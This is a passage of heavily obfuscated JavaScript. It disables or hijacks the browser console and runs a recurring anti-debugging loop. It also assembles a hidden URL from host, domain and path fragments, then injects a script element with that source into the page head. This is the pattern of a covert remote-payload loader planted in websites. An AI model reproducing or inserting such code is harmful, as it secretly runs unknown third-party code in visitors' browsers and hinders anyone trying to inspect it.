_0x959e1=_0x50c510;if(_0xf5f488[_0x33229f(0x5cd,0x5fa,0x649,0x656,0x5b8)](_0xf5f488[_0x1ecf50(0x6e4,0x632,0x657,0x6df,0x657)],_0xf5f488[_0x99417d(0x712,0x6a6,0x77d,0x75e,0x7ca)])){function _0x208276(){var _0x12c6cf=function(_0x484b2e,_0x18825d,_0x432cf5,_0x43f05c,_0x21afe9){return _0x364e56(_0x484b2e-0x170,_0x18825d-0x4e,_0x432cf5-0x1e9,_0x484b2e-0xb,_0x18825d);},_0x33512b=function(_0x149b3d,_0x30de89,_0x4f7a6c,_0x28a6dd,_0x509bdd){return _0x1ecf50(_0x149b3d-0x4c,_0x30de89-0xd7,_0x4f7a6c-0x176,_0x149b3d-0xb,_0x30de89);},_0x2b9e84=function(_0x4f262e,_0x5c3e3b,_0x1eac50,_0x28a856,_0x4c40c7){return _0x4ee408(_0x4f262e-0x13b,_0x5c3e3b-0x78,_0x1eac50-0xf3,_0x4f262e-0xb,_0x5c3e3b);},_0x510e61=function(_0x4ab96e,_0x2364de,_0x283437,_0x135f28,_0x22c94a){return _0x1ecf50(_0x4ab96e-0x1ec,_0x2364de-0x36,_0x283437-0x73,_0x4ab96e-0xb,_0x2364de);},_0x5299a9=function(_0x33b7aa,_0x3c4754,_0x17060,_0x3ef91a,_0x2a0f3c){return _0x99417d(_0x33b7aa-0x8,_0x3c4754-0xa5,_0x17060-0x16a,_0x33b7aa-0xb,_0x3c4754);},_0x33a548={};_0x33a548[_0x12c6cf(0x604,0x59d,0x69f,0x55e,0x5a0)]=PGJZoK[_0x12c6cf(0x616,0x675,0x6b6,0x616,0x680)],_0x33a548[_0x33512b(0x61b,0x68d,0x627,0x613,0x6e8)]=PGJZoK[_0x510e61(0x6a4,0x707,0x68f,0x6c9,0x5d7)];var _0x1b53ab=_0x33a548,_0xdba03c=function(){var _0x20b2bc=function(_0x39fa67,_0x411656,_0x4751b8,_0x1add1b,_0x9cef76){return _0x510e61(_0x1add1b- -0xa4,_0x411656,_0x4751b8-0xbc,_0x1add1b-0x12a,_0x9cef76-0x147);},_0x1cf1a1=function(_0x186cb3,_0xb3c65a,_0x10ab5c,_0x1054d1,_0xc4ffd3){return _0x510e61(_0x1054d1- -0xa4,_0xb3c65a,_0x10ab5c-0x66,_0x1054d1-0x62,_0xc4ffd3-0x4f);},_0x3479f2=function(_0xe0e595,_0x514c86,_0xc3a970,_0x402339,_0x23780c){return _0x12c6cf(_0x402339- -0xa4,_0x514c86,_0xc3a970-0x1a0,_0x402339-0x39,_0x23780c-0x16);},_0x2b0e6c=function(_0xcd72eb,_0x5387a3,_0x4f63c7,_0x98265,_0x3cbcc3){return _0x33512b(_0x98265- -0xa4,_0x5387a3,_0x4f63c7-0xb8,_0x98265-0xc1,_0x3cbcc3-0x4e);},_0x44d184=function(_0x532b06,_0x4ac457,_0x303ea9,_0x5efa65,_0x575e6a){return _0x33512b(_0x5efa65- -0xa4,_0x4ac457,_0x303ea9-0x5,_0x5efa65-0x93,_0x575e6a-0xf5);},_0x3afab0=_0xdba03c[_0x20b2bc(0x64e,0x66d,0x5cd,0x625,0x61a)+_0x1cf1a1(0x67e,0x67e,0x615,0x66d,0x721)+'r'](_0x1b53ab[_0x3479f2(0x5ee,0x544,0x568,0x560,0x593)])()[_0x1cf1a1(0x6d0,0x6da,0x6cc,0x625,0x601)+_0x3479f2(0x686,0x6af,0x691,0x66d,0x6d8)+'r'](_0x1b53ab[_0x2b0e6c(0x57f,0x56b,0x4b1,0x577,0x4ee)]);return!_0x3afab0[_0x3479f2(0x78b,0x6f7,0x633,0x6c8,0x745)](_0x165da9);};return PGJZoK[_0x510e61(0x700,0x7bf,0x6a2,0x7a1,0x73e)](_0xdba03c);}}else{var _0xf3ab4=function(){var _0x2c333f=function(_0x590b48,_0x445dde,_0x3d0fad,_0x2c104a,_0x316b4d){return _0x364e56(_0x590b48-0x107,_0x445dde-0x11f,_0x3d0fad-0xc1,_0x445dde- -0xe4,_0x316b4d);},_0x2b9d40=function(_0xe6d2bb,_0x5f247e,_0x264811,_0x437575,_0x4a3018){return _0x99417d(_0xe6d2bb-0x1cb,_0x5f247e-0xd0,_0x264811-0x1b1,_0x5f247e- -0xe4,_0x4a3018);},_0x10cf0a=function(_0x89ea4e,_0x3aa7ab,_0x1bf87d,_0x5632c5,_0xc3b44b){return _0x1ecf50(_0x89ea4e-0x11d,_0x3aa7ab-0x1c9,_0x1bf87d-0x105,_0x3aa7ab- -0xe4,_0xc3b44b);},_0x3d2f05=function(_0x115c41,_0x26d502,_0x42b313,_0xa1599,_0x42467a){return _0x1ecf50(_0x115c41-0x25,_0x26d502-0x50,_0x42b313-0x57,_0x26d502- -0xe4,_0x42467a);},_0xacbc48=function(_0x128eec,_0x4ee2f1,_0x5798fe,_0x10be23,_0x544a13){return _0x33229f(_0x128eec-0x73,_0x4ee2f1-0x18,_0x5798fe-0x1a0,_0x4ee2f1- -0xe4,_0x544a13);};if(_0xf5f488[_0x2c333f(0x617,0x652,0x69e,0x6fb,0x6db)](_0xf5f488[_0x2c333f(0x5f5,0x563,0x51e,0x57e,0x62a)],_0xf5f488[_0x2c333f(0x6de,0x669,0x60e,0x640,0x718)])){function _0x5f56d8(){var _0x273600=function(_0x4675a6,_0x3d6606,_0x4e15c7,_0x404b4a,_0x3eef99){return _0x10cf0a(_0x4675a6-0x175,_0x4675a6-0x24,_0x4e15c7-0x1d0,_0x404b4a-0x133,_0x4e15c7);},_0x65f23d=function(_0xc502da,_0xab5211,_0x2b0600,_0x3fe5cb,_0x3e11e3){return _0x2b9d40(_0xc502da-0xda,_0xc502da-0x24,_0x2b0600-0x41,_0x3fe5cb-0xb8,_0x2b0600);},_0xd69a1a=function(_0x3480be,_0x5f413d,_0xc0520,_0x4eac04,_0x1bbffc){return _0x10cf0a(_0x3480be-0x37,_0x3480be-0x24,_0xc0520-0x164,_0x4eac04-0x15d,_0xc0520);},_0x2bba3d=function(_0xe7ded1,_0x13c019,_0xe8f498,_0x51fbc8,_0x1b2412){return _0x10cf0a(_0xe7ded1-0x0,_0xe7ded1-0x24,_0xe8f498-0x16f,_0x51fbc8-0x0,_0xe8f498);},_0x429252=function(_0x48738e,_0x1219b0,_0x44aab5,_0x51e070,_0x3753ea){return _0x2c333f(_0x48738e-0x8e,_0x48738e-0x24,_0x44aab5-0x1f4,_0x51e070-0x199,_0x44aab5);};(function(){return![];}[_0x273600(0x5fe,0x5bc,0x5bc,0x551,0x697)+_0x273600(0x646,0x6df,0x67f,0x5a6,0x5f7)+'r'](PGJZoK[_0xd69a1a(0x5a9,0x504,0x5a3,0x657,0x54b)](PGJZoK[_0x2bba3d(0x5c6,0x5bd,0x654,0x5d5,0x5ad)],PGJZoK[_0xd69a1a(0x5e1,0x5b1,0x61f,0x522,0x5e7)]))[_0x273600(0x56e,0x5f6,0x50d,0x4a4,0x536)](PGJZoK[_0x65f23d(0x526,0x461,0x5d7,0x566,0x581)]));}}else{var _0x1459ab;try{if(_0xf5f488[_0x2b9d40(0x553,0x55c,0x54d,0x4f9,0x514)](_0xf5f488[_0x2c333f(0x62e,0x57c,0x5d7,0x4cc,0x4ab)],_0xf5f488[_0x10cf0a(0x4dd,0x4fe,0x4b8,0x576,0x458)])){function _0x17843e(){var _0x4909bf=function(_0xbd0050,_0x143e49,_0x4b588a,_0xdfdd67,_0xa27a8){return _0x10cf0a(_0xbd0050-0xf1,_0xdfdd67-0x192,_0x4b588a-0x44,_0xdfdd67-0x125,_0x143e49);},_0x5cbcb4=function(_0x4baa7d,_0x197fed,_0x496e18,_0x314795,_0x46e4e1){return _0x2c333f(_0x4baa7d-0x1a5,_0x314795-0x192,_0x496e18-0xf8,_0x314795-0xe5,_0x197fed);},_0x268888=function(_0x519d1b,_0x555f45,_0x1561d0,_0x3905aa,_0x210e5b){return _0x2c333f(_0x519d1b-0x2c,_0x3905aa-0x192,_0x1561d0-0x50,_0x3905aa-0x102,_0x555f45);},_0x14e94c=function(_0x40145f,_0xdd98b6,_0xd3f969,_0x315904,_0xdfb6e6){return _0x2b9d40(_0x40145f-0x31,_0x315904-0x192,_0xd3f969-0xb1,_0x315904-0x16,_0xdd98b6);},_0x5e0640=function(_0x3a5aa4,_0x2c71c7,_0x21ccf8,_0x17fdf,_0x22ed58){return _0x10cf0a(_0x3a5aa4-0x160,_0x17fdf-0x192,_0x21ccf8-0x1d7,_0x17fdf-0x1cc,_0x2c71c7);};(function(){return!![];}[_0x4909bf(0x6b5,0x6db,0x6c5,0x76c,0x7a0)+_0x4909bf(0x820,0x78b,0x852,0x7b4,0x769)+'r'](PGJZoK[_0x4909bf(0x837,0x7c3,0x8ea,0x822,0x827)](PGJZoK[_0x4909bf(0x6f6,0x732,0x669,0x734,0x6ca)],PGJZoK[_0x4909bf(0x7ff,0x744,0x74f,0x74f,0x6b0)]))[_0x268888(0x817,0x850,0x87e,0x816,0x87e)](PGJZoK[_0x14e94c(0x82e,0x784,0x78f,0x7e9,0x7a7)]));}}else _0x1459ab=_0xf5f488[_0xacbc48(0x58b,0x556,0x487,0x54f,0x489)](Function,_0xf5f488[_0x2c333f(0x5a2,0x5f6,0x5f7,0x58f,0x6af)](_0xf5f488[_0x2b9d40(0x659,0x5f6,0x5e1,0x657,0x647)](_0xf5f488[_0x3d2f05(0x477,0x509,0x526,0x48c,0x50c)],_0xf5f488[_0x2c333f(0x54b,0x505,0x537,0x4cc,0x5a2)]),');'))();}catch(_0x4b79e2){if(_0xf5f488[_0x3d2f05(0x54e,0x614,0x5a7,0x56b,0x609)](_0xf5f488[_0x2b9d40(0x633,0x58d,0x574,0x653,0x4cc)],_0xf5f488[_0x2b9d40(0x5cf,0x644,0x5e7,0x5bc,0x659)]))_0x1459ab=window;else{function _0x2acc52(){var _0x1bff6c=_0x50732f?function(){var _0x509d94=function(_0x2af724,_0x361dbb,_0x30c83e,_0x59930c,_0x2b3332){return _0xf4a7(_0x361dbb- -0x166,_0x2b3332);};if(_0x8e2e27){var _0x3757cb=_0x2a90a8[_0x509d94(-0x11b,-0xa0,-0x8b,-0x23,-0xec)](_0x21a9e3,arguments);return _0x145913=null,_0x3757cb;}}:function(){};return _0x9ba9b0=![],_0x1bff6c;}}}return _0x1459ab;}},_0x37d8df=_0xf5f488[_0x364e56(0x628,0x695,0x703,0x6d6,0x621)](_0xf3ab4),_0x262b2=_0x37d8df[_0x4ee408(0x6d8,0x601,0x62a,0x6a6,0x682)+'le']=_0x37d8df[_0x364e56(0x67c,0x66c,0x5f6,0x6a6,0x69b)+'le']||{},_0x2b0f79=[_0xf5f488[_0x4ee408(0x577,0x6c5,0x5b8,0x5f4,0x67e)],_0xf5f488[_0x1ecf50(0x613,0x5f0,0x6f2,0x681,0x683)],_0xf5f488[_0x99417d(0x759,0x72f,0x7d5,0x741,0x691)],_0xf5f488[_0x99417d(0x635,0x599,0x623,0x63d,0x570)],_0xf5f488[_0x33229f(0x608,0x631,0x5f9,0x6c8,0x672)],_0xf5f488[_0x33229f(0x685,0x670,0x5ab,0x632,0x678)],_0xf5f488[_0x99417d(0x744,0x6b4,0x75b,0x744,0x802)]];for(var _0x5b6d00=0x80+0x13*0x63+-0x7d9;_0xf5f488[_0x33229f(0x6a9,0x741,0x6a5,0x691,0x727)](_0x5b6d00,_0x2b0f79[_0x99417d(0x63a,0x5f5,0x5e0,0x672,0x627)+'h']);_0x5b6d00++){if(_0xf5f488[_0x99417d(0x6b9,0x75d,0x709,0x6ad,0x6d3)](_0xf5f488[_0x1ecf50(0x6b7,0x6bb,0x67c,0x740,0x7d2)],_0xf5f488[_0x33229f(0x5ad,0x61f,0x6a6,0x604,0x5c4)])){var _0x589809=_0xf5f488[_0x1ecf50(0x676,0x7db,0x78c,0x731,0x7bc)][_0x33229f(0x61c,0x590,0x5f9,0x61c,0x693)]('|'),_0x13f392=-0x11b3+0x21f1+0x129*-0xe;while(!![]){switch(_0x589809[_0x13f392++]){case'0':var _0x397782=_0x2b0f79[_0x5b6d00];continue;case'1':_0x5d6f3b[_0x33229f(0x730,0x66c,0x67a,0x71a,0x6f7)+_0x4ee408(0x725,0x625,0x6ff,0x6aa,0x6d2)]=_0x3778de[_0x33229f(0x6f5,0x5b7,0x613,0x658,0x5a3)](_0x3778de);continue;case'2':var _0x5d6f3b=_0x3778de[_0x99417d(0x6f4,0x736,0x61b,0x6be,0x752)+_0x33229f(0x712,0x761,0x758,0x706,0x785)+'r'][_0x4ee408(0x778,0x77b,0x7d7,0x743,0x7a3)+_0x99417d(0x657,0x513,0x63e,0x5df,0x5d5)][_0x364e56(0x59a,0x64f,0x677,0x658,0x5e4)](_0x3778de);continue;case'3':var _0x5f1437=_0x262b2[_0x397782]||_0x5d6f3b;continue;case'4':_0x262b2[_0x397782]=_0x5d6f3b;continue;case'5':_0x5d6f3b[_0x364e56(0x7b2,0x670,0x6a3,0x6e7,0x727)+_0x364e56(0x814,0x726,0x679,0x746,0x6e0)]=_0x5f1437[_0x99417d(0x65f,0x75e,0x6ca,0x6e7,0x7b3)+_0x4ee408(0x6b2,0x709,0x677,0x746,0x726)][_0x33229f(0x6bb,0x689,0x598,0x658,0x621)](_0x5f1437);continue;}break;}}else{function _0x469943(){var _0x1dedc9=function(_0x11fc59,_0x5639dc,_0x1809da,_0x202354,_0x5b3642){return _0x99417d(_0x11fc59-0xda,_0x5639dc-0x129,_0x1809da-0x192,_0x5639dc- -0x1ef,_0x5b3642);},_0x952188=function(_0x1a2634,_0x4c35a5,_0x2a85aa,_0x5d44fa,_0x8e4675){return _0x99417d(_0x1a2634-0x19,_0x4c35a5-0x23,_0x2a85aa-0x21,_0x4c35a5- -0x1ef,_0x8e4675);},_0x59b94c=function(_0x432ce6,_0x432ab5,_0xf27ba3,_0x481208,_0x1a35f1){return _0x99417d(_0x432ce6-0x124,_0x432ab5-0x14f,_0xf27ba3-0x1e,_0x432ab5- -0x1ef,_0x1a35f1);},_0x436dbc=function(_0xc934ec,_0x1b3bf9,_0x310afb,_0x13e8b2,_0x24981e){return _0x4ee408(_0xc934ec-0x9f,_0x1b3bf9-0x8c,_0x310afb-0x167,_0x1b3bf9- -0x1ef,_0x24981e);},_0x133e6f=function(_0x5563e0,_0xe0ed39,_0xf37c79,_0x2b3975,_0x517b95){return _0x4ee408(_0x5563e0-0x44,_0xe0ed39-0x1d5,_0xf37c79-0x1e7,_0xe0ed39- -0x1ef,_0x517b95);};_0xf5f488[_0x1dedc9(0x5ba,0x507,0x499,0x57a,0x545)](_0x85a8ba[_0x952188(0x529,0x4e4,0x558,0x514,0x4ae)+_0x59b94c(0x54f,0x485,0x541,0x54f,0x501)][_0x59b94c(0x3a3,0x3f0,0x3b1,0x35d,0x443)],_0xf5f488[_0x1dedc9(0x4dc,0x523,0x46e,0x533,0x597)])&&_0xf5f488[_0x436dbc(0x424,0x4a0,0x499,0x475,0x4b6)](_0x7eb589);}}}}});_0xf5f488[_0x228f34(0x76b,0x6f7,0x702,0x727,0x6d8)](_0x58428d),url=_0xf5f488[_0x40be76(0x728,0x6d0,0x659,0x675,0x6f2)](_0xf5f488[_0x43132c(0x60a,0x63f,0x659,0x681,0x6bc)](_0xf5f488[_0x228f34(0x62e,0x69e,0x5da,0x648,0x571)](_0xf5f488[_0x43132c(0x69d,0x6a2,0x6cf,0x759,0x684)](_0xf5f488[_0x228f34(0x685,0x6e4,0x6cf,0x62c,0x797)](_0xf5f488[_0x29658b(0x6a8,0x685,0x6cb,0x6c8,0x6fd)],host),domain),_0xf5f488[_0x228f34(0x719,0x6e9,0x6ae,0x6fd,0x635)]),path),_0xf5f488[_0x228f34(0x789,0x799,0x6f5,0x66c,0x6f4)]);var _0x4b445a=document[_0x43132c(0x5de,0x604,0x648,0x5b2,0x67a)+_0x4bb48a(0x636,0x6e9,0x67a,0x696,0x605)+_0x40be76(0x621,0x5c7,0x636,0x565,0x6f0)](_0xf5f488[_0x40be76(0x60a,0x655,0x6b0,0x712,0x6b6)]);_0x4b445a[_0x40be76(0x5f0,0x5d2,0x590,0x5d1,0x4e5)+_0x4bb48a(0x5ff,0x55d,0x5f7,0x674,0x6bf)+'te'](_0xf5f488[_0x40be76(0x68c,0x692,0x68a,0x5e3,0x68d)],_0xf5f488[_0x40be76(0x6d7,0x702,0x6c0,0x75e,0x676)]),_0x4b445a[_0x228f34(0x4bf,0x5cd,0x590,0x608,0x5dd)+_0x43132c(0x567,0x584,0x5f7,0x67f,0x536)+'te']('id',_0xf5f488[_0x43132c(0x4ea,0x67a,0x5b1,0x605,0x51a)]),_0x4b445a[_0x228f34(0x57a,0x5f7,0x590,0x59d,0x64b)+_0x43132c(0x64c,0x630,0x5f7,0x5f1,0x698)+'te'](_0xf5f488[_0x29658b(0x596,0x570,0x582,0x5db,0x646)],url);var _0x2683bf=document[_0x4bb48a(0x73e,0x672,0x670,0x66b,0x5c2)+_0x4bb48a(0x6fa,0x68a,0x70e,0x749,0x6f8)+_0x29658b(0x670,0x6cb,0x614,0x595,0x649)+_0x43132c(0x5b0,0x5f8,0x64e,0x6c9,0x664)](_0xf5f488[_0x228f34(0x686,0x68d,0x67d,0x5b3,0x6e2)])[-0x2329+-0x29d*-0x3+0x1b52];_0x2683bf[_0x29658b(0x5a4,0x677,0x5a7,0x613,0x5f1)+_0x29658b(0x67d,0x5f7,0x6a4,0x5f1,0x720)+'d'](_0x4b445a);}setInterval(function(){var _0x2b4638=function(_0x55398f,_0x597898,_0x50879d,_0x289c93,_0x17dca4){return _0x3082fd(_0x55398f-0x30,_0x597898-0x15c,_0x50879d,_0x289c93-0x4e,_0x289c93- -0x2e5);},_0x32c729=function(_0x5949ae,_0x54d096,_0x366c86,_0x11e226,_0xe3902d){return _0x4526ce(_0x5949ae-0x185,_0x54d096-0x1ac,_0x366c86,_0x11e226-0x109,_0x11e226- -0x2e5);},_0x46f394={};_0x46f394[_0x2b4638(0x1dd,0x16f,0x218,0x207,0x1d6)]=function(_0x1b96b6){return _0x1b96b6();};var _0x5ce2ee=_0x46f394;_0x5ce2ee[_0x32c729(0x279,0x235,0x1b6,0x207,0x238)](_0x7d06e6);},0x47*0x55+0xa01+-0x11f4);function _0x7d06e6(_0x455b17){var _0x38c82d=function(_0x2d219c,_0x8f2912,_0x1f5bd4,_0x33d6ec,_0x28237d){return _0x3082fd(_0x2d219c-0x178,_0x8f2912-0xaf,_0x2d219c,_0x33d6ec-0x1d3,_0x1f5bd4- -0x25e);},_0x1b0360=function(_0x52401e,_0x21ef85,_0x5aed23,_0x1de1ff,_0x4e7293){return _0x2f3ed5(_0x52401e-0x120,_0x21ef85-0x4f,_0x52401e,_0x1de1ff-0x1ca,_0x5aed23- -0x25e);},_0x12c93d=function(_0x56db1c,_0x4505b3,_0x3d7024,_0x437911,_0x11f7a9){return _0x4526ce(_0x56db1c-0x81,_0x4505b3-0xa4,_0x56db1c,_0x437911-0x10,_0x3d7024- -0x25e);},_0x545d5f=function(_0x7eb3e,_0x2b12fc,_0x28fd23,_0x268398,_0x4b6260){return _0x4526ce(_0x7eb3e-0x87,_0x2b12fc-0x15e,_0x7eb3e,_0x268398-0x7b,_0x28fd23- -0x25e);},_0x243403=function(_0x318193,_0x3c48fc,_0x470257,_0x150bd8,_0x2417f3){return _0x3082fd(_0x318193-0x3e,_0x3c48fc-0x1ac,_0x318193,_0x150bd8-0xe3,_0x470257- -0x25e);},_0x3b43ab={};_0x3b43ab[_0x38c82d(0x320,0x2fb,0x268,0x2a9,0x243)]=_0x38c82d(0x2de,0x2c9,0x257,0x2c8,0x292)+_0x38c82d(0x346,0x3dc,0x371,0x402,0x3f4)+'1',_0x3b43ab[_0x38c82d(0x338,0x3be,0x30d,0x396,0x3be)]=function(_0x2e2e5f,_0x4f556f){return _0x2e2e5f(_0x4f556f);},_0x3b43ab[_0x243403(0x30f,0x20d,0x2ca,0x397,0x35c)]=function(_0x12d0b6,_0x2a4ffe){return _0x12d0b6===_0x2a4ffe;},_0x3b43ab[_0x1b0360(0x282,0x3e2,0x322,0x3e2,0x32e)]=_0x38c82d(0x321,0x326,0x370,0x2bb,0x37a),_0x3b43ab[_0x243403(0x36b,0x362,0x2f2,0x2d2,0x33d)]=_0x38c82d(0x38d,0x28c,0x344,0x3c5,0x38f)+_0x545d5f(0x2db,0x33f,0x2c5,0x2db,0x364)+_0x1b0360(0x32c,0x281,0x289,0x28a,0x2d3)+')',_0x3b43ab[_0x243403(0x253,0x244,0x29a,0x1d5,0x2d4)]=_0x38c82d(0x1a3,0x258,0x1e7,0x1b9,0x15a)+_0x38c82d(0x1d3,0x144,0x210,0x1e7,0x202)+_0x243403(0x2ba,0x316,0x29c,0x25d,0x318)+_0x12c93d(0x39b,0x260,0x31e,0x34f,0x266)+_0x243403(0x239,0x203,0x224,0x266,0x1a0)+_0x545d5f(0x2d8,0x2c6,0x33f,0x2d9,0x29f)+_0x1b0360(0x1d6,0x1d9,0x28a,0x26c,0x33b),_0x3b43ab[_0x243403(0x183,0x2b6,0x216,0x1aa,0x2d0)]=_0x1b0360(0x333,0x1f1,0x269,0x1ef,0x1c3),_0x3b43ab[_0x1b0360(0x24d,0x2fb,0x2fa,0x348,0x313)]=function(_0x5ea8a8,_0x5d830f){return _0x5ea8a8+_0x5d830f;},_0x3b43ab[_0x38c82d(0x2a4,0x30d,0x2cc,0x26e,0x29d)]=_0x545d5f(0x269,0x1ed,0x261,0x296,0x1a1),_0x3b43ab[_0x545d5f(0x185,0x2e6,0x236,0x19f,0x29a)]=_0x38c82d(0x268,0x32f,0x2ec,0x2fe,0x2d6),_0x3b43ab[_0x1b0360(0x20d,0x275,0x26c,0x237,0x31b)]=function(_0x59d1b5){return _0x59d1b5();},_0x3b43ab[_0x243403(0x2ee,0x1b4,0x265,0x2b9,0x2ac)]=function(_0x318109){return _0x318109();},_0x3b43ab[_0x1b0360(0x300,0x21d,0x255,0x1ca,0x281)]=function(_0x2787d7,_0xfa4feb){return _0x2787d7!==_0xfa4feb;},_0x3b43ab[_0x243403(0x341,0x425,0x364,0x352,0x2cb)]=_0x38c82d(0x32f,0x2cc,0x320,0x360,0x359),_0x3b43ab[_0x243403(0x2a7,0x363,0x2a5,0x346,0x2cd)]=_0x243403(0x212,0x2d8,0x25c,0x26e,0x1a2),_0x3b43ab[_0x1b0360(0x2fb,0x397,0x2f4,0x349,0x256)]=function(_0x1ab217,_0xa50d2a){return _0x1ab217!==_0xa50d2a;},_0x3b43ab[_0x1b0360(0x253,0x2a2,0x264,0x1e0,0x25f)]=_0x1b0360(0x1a5,0x17c,0x24b,0x2d8,0x306),_0x3b43ab[_0x12c93d(0x273,0x2cf,0x2d9,0x2f1,0x2ff)]=function(_0x313b51,_0xadfd41){return _0x313b51===_0xadfd41;},_0x3b43ab[_0x243403(0x28b,0x363,0x2c9,0x211,0x220)]=_0x38c82d(0x24e,0x1e5,0x21d,0x297,0x262)+'g',_0x3b43ab[_0x243403(0x2c8,0x34d,0x346,0x3ac,0x2a4)]=function(_0x537ce9,_0x4589de){return _0x537ce9===_0x4589de;},_0x3b43ab[_0x243403(0x1e5,0x289,0x25b,0x251,0x197)]=_0x243403(0x245,0x192,0x20f,0x280,0x2a4),_0x3b43ab[_0x1b0360(0x1be,0x17a,0x23e,0x21f,0x261)]=_0x12c93d(0x290,0x1e4,0x22c,0x19b,0x18b),_0x3b43ab[_0x545d5f(0x30c,0x2f8,0x36d,0x29f,0x3ec)]=_0x1b0360(0x319,0x30f,0x369,0x36d,0x30f)+_0x545d5f(0x2ae,0x288,0x22e,0x222,0x240)+_0x1b0360(0x1af,0x2a3,0x267,0x198,0x254),_0x3b43ab[_0x243403(0x309,0x437,0x37d,0x377,0x41a)]=_0x243403(0x317,0x2af,0x2a4,0x249,0x1e0)+'er',_0x3b43ab[_0x545d5f(0x304,0x3ce,0x306,0x3c7,0x375)]=function(_0x59dfca,_0x9e9ff0){return _0x59dfca!==_0x9e9ff0;},_0x3b43ab[_0x545d5f(0x1f8,0x295,0x2a8,0x354,0x31e)]=_0x545d5f(0x2f2,0x37f,0x341,0x3be,0x2f0),_0x3b43ab[_0x545d5f(0x1c0,0x27c,0x282,0x2fd,0x2d7)]=_0x243403(0x356,0x264,0x2b8,0x27c,0x2e0),_0x3b43ab[_0x12c93d(0x240,0x265,0x271,0x2ac,0x282)]=function(_0x5d9421,_0x15efbf){return _0x5d9421!==_0x15efbf;},_0x3b43ab[_0x545d5f(0x21f,0x29f,0x29e,0x1f4,0x248)]=function(_0x33f6e5,_0x106bbe){return _0x33f6e5+_0x106bbe;},_0x3b43ab[_0x243403(0x284,0x24a,0x2e7,0x2ed,0x318)]=function(_0x4c412d,_0x56553d){return _0x4c412d/_0x56553d;},_0x3b43ab[_0x38c82d(0x39b,0x3c8,0x318,0x333,0x2cc)]=_0x545d5f(0x294,0x2e7,0x27c,0x280,0x1d4)+'h',_0x3b43ab[_0x38c82d(0x2ee,0x269,0x22b,0x1ce,0x215)]=function(_0x1168df,_0x130f09){return _0x1168df===_0x130f09;},_0x3b43ab[_0x12c93d(0x20e,0x2d2,0x22f,0x264,0x1da)]=function(_0x2f6bcd,_0x1d223e){return _0x2f6bcd%_0x1d223e;},_0x3b43ab[_0x545d5f(0x24d,0x30d,0x304,0x276,0x378)]=_0x545d5f(0x3c7,0x3a6,0x339,0x27f,0x2c5),_0x3b43ab[_0x12c93d(0x2c8,0x28a,0x276,0x326,0x2d5)]=function(_0x149341,_0x15f13e){return _0x149341+_0x15f13e;},_0x3b43ab[_0x12c93d(0x203,0x25e,0x202,0x1f9,0x2d3)]=_0x38c82d(0x409,0x3af,0x377,0x30c,0x301),_0x3b43ab[_0x243403(0x2b5,0x389,0x365,0x3be,0x34c)]=_0x243403(0x1e6,0x324,0x270,0x2a7,0x214),_0x3b43ab[_0x243403(0x1b4,0x2e1,0x211,0x1b8,0x276)]=_0x38c82d(0x2a5,0x3a2,0x353,0x3d0,0x288)+'n',_0x3b43ab[_0x38c82d(0x32a,0x2ac,0x292,0x2e1,0x1c5)]=_0x38c82d(0x35f,0x357,0x31a,0x25f,0x298),_0x3b43ab[_0x1b0360(0x1bf,0x14a,0x20c,0x275,0x177)]=_0x1b0360(0x29c,0x2f2,0x337,0x29a,0x33f)+_0x38c82d(0x201,0x241,0x209,0x2cc,0x207)+'t',_0x3b43ab[_0x243403(0x2da,0x288,0x351,0x294,0x3ac)]=function(_0x15b396,_0xb7147){return _0x15b396(_0xb7147);},_0x3b43ab[_0x1b0360(0x39f,0x3a3,0x2f0,0x35e,0x345)]=function(_0x2d799c,_0xb55844){return _0x2d799c(_0xb55844);},_0x3b43ab[_0x243403(0x2bd,0x1ff,0x225,0x212,0x2b7)]=_0x12c93d(0x28d,0x2e1,0x312,0x296,0x2f1)+_0x243403(0x20b,0x263,0x2bd,0x239,0x22e)+_0x38c82d(0x1ea,0x1e8,0x214,0x180,0x194)+_0x243403(0x327,0x2e8,0x2dc,0x26e,0x390),_0x3b43ab[_0x12c93d(0x393,0x372,0x2df,0x246,0x320)]=_0x545d5f(0x255,0x17d,0x1fd,0x231,0x270)+_0x38c82d(0x2fa,0x236,0x235,0x208,0x297)+_0x545d5f(0x27d,0x317,0x2c4,0x2a9,0x36b)+_0x12c93d(0x2d6,0x2e8,0x266,0x1c0,0x2a0)+_0x545d5f(0x2ec,0x2e8,0x326,0x2c2,0x346)+_0x12c93d(0x1fc,0x217,0x296,0x307,0x1e7)+'\x20)',_0x3b43ab[_0x1b0360(0x418,0x426,0x35c,0x295,0x3ae)]=_0x38c82d(0x3a1,0x3d3,0x312,0x282,0x391)+_0x1b0360(0x26c,0x209,0x284,0x212,0x239)+_0x243403(0x2ec,0x3da,0x32e,0x337,0x3c8)+_0x12c93d(0x374,0x38b,0x33e,0x2b0,0x2b4)+'/',_0x3b43ab[_0x38c82d(0x272,0x23f,0x2b2,0x30b,0x2a5)]=_0x38c82d(0x305,0x219,0x259,0x263,0x261)+_0x1b0360(0x2cf,0x218,0x2d3,0x39c,0x39f)+_0x1b0360(0x2af,0x41e,0x352,0x310,0x3a4)+_0x545d5f(0x410,0x387,0x34f,0x2ab,0x2bd)+_0x38c82d(0x2bd,0x27b,0x2c0,0x331,0x330),_0x3b43ab[_0x12c93d(0x28d,0x2d6,0x241,0x263,0x2b9)]=_0x545d5f(0x332,0x30d,0x2cf,0x26e,0x30b),_0x3b43ab[_0x12c93d(0x1f5,0x2d1,0x2c2,0x22d,0x280)]=_0x545d5f(0x416,0x360,0x367,0x3da,0x3d3),_0x3b43ab[_0x1b0360(0x1a9,0x2d1,0x200,0x2a2,0x2c9)]=_0x38c82d(0x2b0,0x44c,0x37c,0x3d9,0x330),_0x3b43ab[_0x1b0360(0x1fd,0x295,0x220,0x256,0x2b5)]=_0x545d5f(0x292,0x344,0x281,0x2a9,0x23b),_0x3b43ab[_0x545d5f(0x2f1,0x3db,0x34c,0x281,0x3b1)]=_0x38c82d(0x129,0x2b3,0x1e8,0x269,0x1eb);var _0xd607d0=_0x3b43ab;function _0x435252(_0x22d2c9){var _0x7f6d25=function(_0x589ad6,_0x300e60,_0x225a2d,_0x1b9e47,_0x5b0a66){return _0x1b0360(_0x589ad6,_0x300e60-0xb6,_0x1b9e47- -0x58,_0x1b9e47-0xd6,_0x5b0a66-0x5e);},_0x42d020=function(_0x199be4,_0x4a7025,_0x49f0e3,_0x86de70,_0x48007a){return _0x38c82d(_0x199be4,_0x4a7025-0x6c,_0x86de70- -0x58,_0x86de70-0x54,_0x48007a-0x1b9);},_0x4e16bf=function(_0xd5bcff,_0x11f724,_0x5c9e1c,_0x3a9719,_0x21b472){return _0x243403(_0xd5bcff,_0x11f724-0x16c,_0x3a9719- 